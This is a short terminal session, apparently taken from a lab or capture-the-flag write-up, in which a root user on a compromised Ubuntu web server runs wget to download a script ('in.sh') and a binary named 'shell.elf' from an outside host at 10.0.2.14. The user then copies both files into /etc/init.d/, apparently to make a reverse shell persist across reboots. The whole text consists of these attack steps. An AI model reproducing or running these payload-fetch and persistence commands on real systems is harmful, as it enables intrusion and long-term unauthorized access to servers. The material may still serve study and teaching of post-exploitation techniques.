 root@ubuntu20:/var/www/html# wget 10.0.2.14/in.sh
--2022-08-19 16:29:15--  http://10.0.2.14/in.sh
Connecting to 10.0.2.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 32 [text/x-sh]
Saving to: ‘in.sh’
in.sh                   100%[=============================>]      32  --.-KB/s    in 0s
2022-08-19 16:29:15 (184 KB/s) - ‘in.sh’ saved [32/32]
root@ubuntu20:/var/www/html# wget 10.0.2.14/shell.elf
--2022-08-19 16:29:22--  http://10.0.2.14/shell.elf
Connecting to 10.0.2.14:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 207
Saving to: ‘shell.elf’
shell.elf               100%[=============================>]     207  --.-KB/s    in 0s
2022-08-19 16:29:22 (13.4 MB/s) - ‘shell.elf’ saved [207/207]
root@ubuntu20:/var/www/html# ls
3.jpg   config      css        imagens     in.sh  login_page  robots.txt
backup  config.php  home.html  index.html  js     login.php   shell.elf
root@ubuntu20:/var/www/html# cp in.sh /etc/init.d/in.sh
root@ubuntu20:/var/www/html# cp shell.elf /etc/init.d/shell.elf